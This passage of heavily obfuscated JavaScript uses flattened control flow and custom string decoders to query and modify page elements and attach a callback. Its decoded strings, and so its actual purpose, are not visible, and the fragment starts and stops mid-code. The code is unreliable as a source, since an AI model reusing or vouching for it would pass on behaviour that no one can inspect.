jZd7v6!=0x41&&jZd7v6-0xbd:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x13a]))[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z),ByRrKK(KPTrD5));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={q0y3SR6:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0xeb)with(UVZL8u.tp9GsY||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xf5:case ThT14h-0x32:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0xd]]);case JKxqF0Z- -0x75:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0xc]]|jZd7v6[c7dILf[e4dnF2n+0x6e]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0xa3,e4dnF2n+=0x34,ThT14h+=0xed);break;case ThT14h-0x76:case-0xcc:case-0xee:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.u3H8uLq,JKxqF0Z+=0x3a,e4dnF2n+=0x91,ThT14h+=-0x121);break;case ThT14h- -0x97:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x30]]=c7dILf[0x1],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x11a,e4dnF2n+=-0x6e,ThT14h+=-0xb9);break;case JKxqF0Z-0x75:jZd7v6[c7dILf[e4dnF2n+0x6e]]=-c7dILf[JKxqF0Z+-0xf3];for(jZd7v6[c7dILf[e4dnF2n+0x4f]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+-0x5a]]<jZd7v6[c7dILf[JKxqF0Z+-0xec]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x97]]=jZd7v6[c7dILf[0x7c]].indexOf(jZd7v6[-c7dILf[JKxqF0Z+-0xa1]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x97]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0xbb]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+-0x3b]]=jZd7v6[c7dILf[0x97]]}else{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+0x6e]]+=jZd7v6[c7dILf[e4dnF2n+0x4a]]*c7dILf[0x17],jZd7v6[c7dILf[0xc]]|=jZd7v6[c7dILf[0xbb]]<<jZd7v6[c7dILf[JKxqF0Z+-0xed]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xe3]:c7dILf[JKxqF0Z+-0xe2]);do{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x40]].push(jZd7v6[c7dILf[JKxqF0Z+-0xea]]&c7dILf[0x11]),jZd7v6[c7dILf[e4dnF2n+-0x41]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+-0xed]]-=c7dILf[JKxqF0Z+-0xeb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[0xbb]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x106,ThT14h+=0xea);break}else{vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x1a9,e4dnF2n+=0x34,ThT14h+=0x1d7);break}case UVZL8u.q0y3SR6.N8Fa88+-0x62:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x1b5,e4dnF2n+=-0x1a8,ThT14h+=0x1d);break;case UVZL8u.q0y3SR6.wgiAfYO+-0x25:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.eBzR66,JKxqF0Z+=0x113,e4dnF2n+=0x70);break;case-0x49:case-0x2e:case-0x82:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xb2]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x6a,e4dnF2n+=-0x6e,ThT14h+=0xce);break;case 0x3e:case-0x28:case 0xb1:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0x11,0xa4],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,e4dnF2n+=-0x23f,ThT14h+=0xf6);break;case 0x97:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+-0xc2],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x33,e4dnF2n+=0xf3,ThT14h+=-0x13c);break;case-0x8b:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[e4dnF2n+0xc7]]=c7dILf[JKxqF0Z+0x43],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x138,e4dnF2n+=0x10b,ThT14h+=-0x137);break;case e4dnF2n-0xd4:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.mZNJhgN,JKxqF0Z+=0x16a,e4dnF2n+=-0x106,ThT14h+=0xa0);break;case-0x80:default:case-0x1f:vqO3Vt(jZd7v6[c7dILf[0xa]]=jZd7v6[-c7dILf[JKxqF0Z+0xf5]].length,jZd7v6[c7dILf[e4dnF2n+-0xc1]]=[],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x163,e4dnF2n+=-0x174,ThT14h+=0x41);break;case 0xf:case-0x57:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0xcf,-0x73],jZd7v6[c7dILf[e4dnF2n+0x2d]]=c7dILf[e4dnF2n+0x30],jZd7v6[c7dILf[e4dnF2n+0xa9]]=\"\\u0041\\u007a\\u0054\\u0042\\u0068\\u0052\\u0051\\u0050\\u004c\\u004a\\u003d\\u0028\\u0075\\u006b\\u0049\\u006a\\u0060\\u0063\\u0026\\u0059\\u004e\\u006f\\u004f\\u0066\\u0079\\u0071\\u0070\\u0065\\u0047\\u002f\\u005b\\u0036\\u0062\\u0025\\u004d\\u002b\\u0021\\u0072\\u002c\\u0040\\u0045\\u0055\\u0053\\u006e\\u0076\\u0023\\u0061\\u0067\\u0058\\u0064\\u0073\\u0077\\u007e\\u0038\\u003e\\u003f\\u0056\\u004b\\u0032\\u005a\\u0044\\u0046\\u002e\\u005f\\u0043\\u0057\\u0074\\u005e\\u006d\\u0031\\u003a\\u0069\\u0048\\u002a\\u0039\\u003c\\u006c\\u0033\\u005d\\u0024\\u0078\\u0030\\u007b\\u0037\\u0034\\u0035\\u007c\\u0022\\u0029\\u007d\\u003b\",jZd7v6[-c7dILf[e4dnF2n+0x82]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x81]]||\"\"),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x122,e4dnF2n+=0xfb,ThT14h+=0xe5);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x82,-0x2d,-0xac).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[JKxqF0Z(c7dILf[0x13b])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x13c]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x13d])][JKxqF0Z(c7dILf[0x13e])])})),JKxqF0Z.s0Cxhkr.bVfgd8q=LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123])));if(bVfgd8q){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x193,KPTrD5+=0x11c);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x1f,KPTrD5+=0x61);break}case 0xa3:case-0x22:vqO3Vt([[],ThT14h[c7dILf[jZd7v6+0x121]]]=yRmPXT,ThT14h[c7dILf[0x3]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x14c])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x171])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]](ThT14h[c7dILf[jZd7v6+0x121]][(0x1,CZuRXkL)(c7dILf[0xf1])]),ThT14h[c7dILf[jZd7v6+0x88]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x174])+(0x1,CZuRXkL)(c7dILf[0xf3])+c7dILf[jZd7v6+0x147]]((0x1,CZuRXkL)(c7dILf[0xf4])),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x2a,KPTrD5+=-0x31);break;case jZd7v6-0x66:case 0x85:vqO3Vt([...xeuapX.n8AJSF]=e4dnF2n,xeuapX.n8AJSF[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[xeuapX.n8AJSF[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0xf6,KPTrD5+=-0x139);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=-0x95,KPTrD5+=0x1a5);break}case JKxqF0Z.s0Cxhkr.k6TumEF+-0x199:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0xfd,KPTrD5+=-0xad);break;case 0xa2:case-0x30:case-0xc1:vqO3Vt(O9T1YF[c7dILf[0x6c]]=c7dILf[0x1],O9T1YF[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x52,KPTrD5+=-0x3d);break;case-0x72:return KhGcUX[m5R2hzX[c7dILf[0x1]]]=(0x1,JKxqF0Z.s0Cxhkr.oTxczqS)(FaRDz6p[m5R2hzX[c7dILf[0x1]]]);case-0xc8:return KhGcUX[n8AJSF[c7dILf[0x1]]]=(0x1,JKxqF0Z.XwS3H1K.vrN2c0r)(FaRDz6p[n8AJSF[c7dILf[0x1]]]);case-0x26:case-0x67:case-0xab:m90tAk8[c7dILf[jZd7v6+-0x5a]]=-c7dILf[0x3];for(m90tAk8[c7dILf[0xb]]=c7dILf[0x1];m90tAk8[c7dILf[0xb]]<m90tAk8[c7dILf[0x3f]];m90tAk8[c7dILf[0xb]]++){m90tAk8[c7dILf[0x8e]]=m90tAk8[c7dILf[0x3]].indexOf(m90tAk8[c7dILf[0x6]][m90tAk8[c7dILf[0xb]]]);if(m90tAk8[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(m90tAk8[c7dILf[0x35]]<c7dILf[0x1]){m90tAk8[c7dILf[0x35]]=m90tAk8[c7dILf[0x8e]]}else{vqO3Vt(m90tAk8[c7dILf[0x35]]+=m90tAk8[c7dILf[0x8e]]*c7dILf[0x17],m90tAk8[c7dILf[jZd7v6+0x8a]]|=m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]],m90tAk8[c7dILf[0x11b]]+=(m90tAk8[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(m90tAk8[c7dILf[0xd]].push(m90tAk8[c7dILf[0x119]]&c7dILf[0x11]),m90tAk8[c7dILf[0x119]]>>=c7dILf[0xb],m90tAk8[c7dILf[0x11b]]-=c7dILf[0xb])}while(m90tAk8[c7dILf[0x11b]]>c7dILf[jZd7v6+-0x7d]);m90tAk8[c7dILf[0x35]]=-c7dILf[0x3]}}if(m90tAk8[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x69,KPTrD5+=0xb4);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x2f,KPTrD5+=0xb4);break}case 0x81:case jZd7v6-0x8f:case 0x43:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case jZd7v6-0x62:case-0xd3:case 0x5c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x8e,KPTrD5+=0x20);break;case-0x1c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x98);break;case KPTrD5-0x74:case 0x8:vqO3Vt(zIcQkS[c7dILf[0x3b]].push((zIcQkS[c7dILf[0xc8]]|zIcQkS[c7dILf[jZd7v6+0xdc]]<<zIcQkS[c7dILf[0x9]])&c7dILf[jZd7v6+0x85]),JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0xd3,KPTrD5+=-0x9e);break;case jZd7v6- -0x80:vqO3Vt([...iS17wpn.zIcQkS]=e4dnF2n,iS17wpn.zIcQkS[c7dILf[0x0]]=c7dILf[0x3],iS17wpn.zIcQkS[c7dILf[0x3]]=\"\\x6a\\x48\\x40\\x78\\x7b\\x5d\\x76\\x3a\\x60\\x32\\x37\\x77\\x2c\\x2f\\x57\\x41\\x3f\\x3d\\x53\\x42\\x24\\x61\\x31\\x7d\\x6e\\x2b\\x4f\\x64\\x7a\\x50\\x28\\x74\\x4a\\x54\\x5a\\x70\\x25\\x7e\\x47\\x7c\\x55\\x62\\x3c\\x63\\x58\\x6c\\x65\\x4c\\x26\\x23\\x4b\\x73\\x6d\\x49\\x3b\\x6b\\x68\\x59\\x79\\x39\\x66\\x43\\x52\\x69\\x29\\x44\\x45\\x34\\x75\\x33\\x30\\x3e\\x5f\\x46\\x22\\x4d\\x2e\\x51\\x71\\x56\\x67\\x4e\\x6f\\x35\\x2a\\x5e\\x72\\x38\\x36\\x5b\\x21\",JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=-0xa);break;case jZd7v6!=0x4d&&jZd7v6- -0x5f:vqO3Vt(JKxqF0Z.Cckn5t={},JKxqF0Z.Cckn5t.zwFRVt=function(...jZd7v6){return T9blZX_(0x136,-0x42,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,YWU1oRY:{}},jZd7v6).next().value},JKxqF0Z.Cckn5t.So9I4Kw=function(...jZd7v6){return T9blZX_(0x4d,0x5f,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,NTPAdDF:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.Cckn5t.zwFRVt),ByRrKK(JKxqF0Z.Cckn5t.So9I4Kw),bVfgd8q[(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x13f])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x140])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[jZd7v6+0x254])]((0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x142])+c7dILf[0x143],ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x144])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={m3a9CY:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x91)with(UVZL8u.y9dhPf||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xcf:case e4dnF2n- -0x130:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0x5b,UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x25,e4dnF2n+=0x1c2,ThT14h+=-0x2e3);break;case JKxqF0Z- -0x96:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+0x120]]);case e4dnF2n!=-0x142&&e4dnF2n- -0x12a:default:case-0x1:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[e4dnF2n+0x75]].length,jZd7v6[c7dILf[e4dnF2n+0xaa]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x10,e4dnF2n+=0x15f,ThT14h+=-0x2f2);break;case-0x55:case ThT14h- -0xa3:for(jZd7v6[-c7dILf[0x21]]=c7dILf[0x1];jZd7v6[-c7dILf[0x21]]<jZd7v6[c7dILf[0x3f]];jZd7v6[-c7dILf[0x21]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+-0xea]][jZd7v6[-c7dILf[0x21]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x3a]]<c7dILf[JKxqF0Z+-0xef]){jZd7v6[c7dILf[0x12a]]=jZd7v6[c7dILf[e4dnF2n+0x8d]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x3a]]+=jZd7v6[c7dILf[0x40]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[e4dnF2n+0x177]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[0x12a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xdd]:c7dILf[JKxqF0Z+-0xdc]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[e4dnF2n+0x5e]),jZd7v6[c7dILf[e4dnF2n+0xdc]]>>=c7dILf[JKxqF0Z+-0xe5],jZd7v6[c7dILf[JKxqF0Z+-0xe7]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0x56]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x3a]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[e4dnF2n+0x177]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=0x95,ThT14h+=0x2b);break}else{vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=-0x98,ThT14h+=0x172);break}case 0x67:case-0x6d:vqO3Vt(jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x12a]]<<jZd7v6[c7dILf[e4dnF2n+-0x3f]])&c7dILf[0x11]),UVZL8u.y9dhPf=UVZL8u.m3a9CY,e4dnF2n+=-0x12d,ThT14h+=0x147);break;case-0x43:case JKxqF0Z- -0x1b1:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=0x7a,UVZL8u.y9dhPf=UVZL8u.P6jywI,ThT14h+=-0x37);break;case e4dnF2n- -0x11b:case-0x82:case 0x76:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.g6oxTDj,JKxqF0Z+=-0x133,e4dnF2n+=0xff,ThT14h+=0xaa);break;case-0xe8:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x55]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x9]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x12a]]=-c7dILf[0x3],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0xb6,e4dnF2n+=-0x13d,ThT14h+=0x21b);break;case-0xd9:case 0x4d:case ThT14h- -0x1ab:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x80]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x81,ThT14h+=-0xa9);break;case-0x7b:case e4dnF2n-0x91:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0xac,jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[0x7]]=\"\\x42\\x78\\x61\\x6b\\x28\\x4a\\x36\\x56\\x48\\x2e\\x70\\x77\\x62\\x2f\\x64\\x25\\x5e\\x2a\\x49\\x3f\\x58\\x39\\x7c\\x75\\x3b\\x26\\x69\\x33\\x3a\\x45\\x5f\\x7e\\x4f\\x76\\x51\\x5b\\x47\\x34\\x71\\x4e\\x22\\x79\\x7a\\x7d\\x66\\x32\\x5d\\x53\\x23\\x60\\x73\\x6f\\x72\\x24\\x31\\x21\\x6a\\x63\\x41\\x2c\\x3d\\x55\\x30\\x6d\\x2b\\x35\\x44\\x5a\\x29\\x37\\x57\\x43\\x7b\\x3c\\x3e\\x40\\x52\\x38\\x46\\x4c\\x54\\x59\\x68\\x4b\\x6c\\x50\\x4d\\x6e\\x67\\x74\\x65\",jZd7v6[c7dILf[0x6]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+0x170]]||\"\"),UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0x22a,e4dnF2n+=0x9,ThT14h+=-0x247);break;case-0xc4:case e4dnF2n!=-0x6f&&e4dnF2n- -0x12a:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x133,e4dnF2n+=0x141,ThT14h+=0xd2);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x16f,0xe7,0xde).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x145])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x174,KPTrD5+=-0xbb);break;case 0xc2:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0x1aa:case-0xf:vqO3Vt([...t0q_B0.O9T1YF]=e4dnF2n,t0q_B0.O9T1YF[c7dILf[0x0]]=c7dILf[0x3],t0q_B0.O9T1YF[c7dILf[0x7]]=\"\\x44\\x24\\x2e\\x71\\x65\\x6c\\x35\\x28\\x6e\\x72\\x4e\\x57\\x26\\x7d\\x69\\x76\\x5a\\x23\\x4d\\x3e\\x75\\x36\\x68\\x58\\x30\\x3d\\x6b\\x25\\x6a\\x2b\\x50\\x61\\x70\\x5d\\x38\\x39\\x64\\x78\\x79\\x56\\x53\\x31\\x7e\\x66\\x22\\x40\\x43\\x34\\x37\\x21\\x32\\x74\\x73\\x59\\x3b\\x3f\\x47\\x46\\x3a\\x60\\x54\\x67\\x42\\x63\\x5b\\x4c\\x77\\x49\\x4f\\x62\\x3c\\x51\\x6f\\x2f\\x7c\\x41\\x48\\x29\\x52\\x6d\\x7a\\x45\\x2c\\x4a\\x4b\\x33\\x5e\\x7b\\x2a\\x5f\\x55\",t0q_B0.O9T1YF[c7dILf[0x6]]=\"\"+(t0q_B0.O9T1YF[c7dILf[0x1]]||\"\"),t0q_B0.O9T1YF[c7dILf[0x3f]]=t0q_B0.O9T1YF[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0xc8,KPTrD5+=0x17f);break;case jZd7v6-0x94:vqO3Vt(zIcQkS[c7dILf[0x9]]=c7dILf[jZd7v6+-0x74],zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]);for(zIcQkS[c7dILf[0x9c]]=c7dILf[jZd7v6+-0x74];zIcQkS[c7dILf[0x9c]]<zIcQkS[c7dILf[jZd7v6+-0x36]];zIcQkS[c7dILf[0x9c]]++){zIcQkS[c7dILf[0x8e]]=zIcQkS[c7dILf[0x3]].indexOf(zIcQkS[c7dILf[jZd7v6+0x18]][zIcQkS[c7dILf[jZd7v6+0x27]]]);if(zIcQkS[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(zIcQkS[c7dILf[0x68]]<c7dILf[0x1]){zIcQkS[c7dILf[0x68]]=zIcQkS[c7dILf[jZd7v6+0x19]]}else{vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0xd]]+=zIcQkS[c7dILf[0x8e]]*c7dILf[0x17],zIcQkS[c7dILf[0xc8]]|=zIcQkS[c7dILf[0x68]]<<zIcQkS[c7dILf[jZd7v6+-0x6c]],zIcQkS[c7dILf[0x9]]+=(zIcQkS[c7dILf[jZd7v6+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(zIcQkS[c7dILf[0x3b]].push(zIcQkS[c7dILf[jZd7v6+0x53]]&c7dILf[0x11]),zIcQkS[c7dILf[jZd7v6+0x53]]>>=c7dILf[0xb],zIcQkS[c7dILf[0x9]]-=c7dILf[0xb])}while(zIcQkS[c7dILf[jZd7v6+-0x6c]]>c7dILf[0x12]);zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]}}if(zIcQkS[c7dILf[0x68]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0xe9,KPTrD5+=0x172);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0x16,KPTrD5+=0xd4);break}case jZd7v6- -0xf4:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x122])[(0x1,CZuRXkL)(c7dILf[0xf5])]((0x1,CZuRXkL)(c7dILf[jZd7v6+0x14e])+(0x1,CZuRXkL)(c7dILf[0xf7])+(0x1,CZuRXkL)(c7dILf[0xf8])+(0x1,CZuRXkL)(c7dILf[0xf9])+(0x1,CZuRXkL)(c7dILf[0xfa])+\"\\x22\\x5d\")[(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0xfd])+(0x1,CZuRXkL)(c7dILf[0xfe])+(0x1,CZuRXkL)(c7dILf[0xff]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0xef])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]]((0x1,CZuRXkL)(c7dILf[0x101])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x15a])+(0x1,CZuRXkL)(c7dILf[0x103])+(0x1,CZuRXkL)(c7dILf[0x104]))[(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x1]][(0x1,CZuRXkL)(c7dILf[jZd7v6+0x153])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0x106])+(0x1,CZuRXkL)(c7dILf[0x107])+(0x1,CZuRXkL)(c7dILf[0x108])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x161]),ThT14h[-c7dILf[jZd7v6+0x162]]=ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x3]],JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x99,KPTrD5+=-0x1b1);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0xd4:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case jZd7v6- -0x6a:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return 